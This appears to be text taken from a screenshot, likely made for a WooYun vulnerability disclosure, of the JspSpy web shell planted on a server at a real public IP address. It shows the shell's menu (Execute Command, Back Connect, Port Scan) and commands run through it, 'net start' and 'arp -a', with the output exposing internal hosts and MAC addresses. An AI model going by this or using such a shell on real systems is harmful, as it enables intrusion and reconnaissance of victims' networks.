 JspSpy Private Codz By
180.169.84.48/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
180.169.84.48 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port M
Execute Program »
Parameter
cmd.exe /c net start > /app/bea/user_projects/domains/bpmmyomain/myserver/upload/cK.war!/Log.txt Execute
Execute Shell »
Parameter
arp -a Execute
? (10.56.80.120) at 00:50:56:A1:00:6D [ether] on bond0
? (10.56.80.13) at 3C:D9:2B:F1:84:C8 [ether] on bond0
? (10.56.80.128) at 00:50:56:A1:18:E3 [ether] on bond0
? (10.56.80.1) at E8:E7:32:04:A0:56 [ether] on bond0
? (10.56.80.127) at 00:50:56:A1:18:E2 [ether] on bond0
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org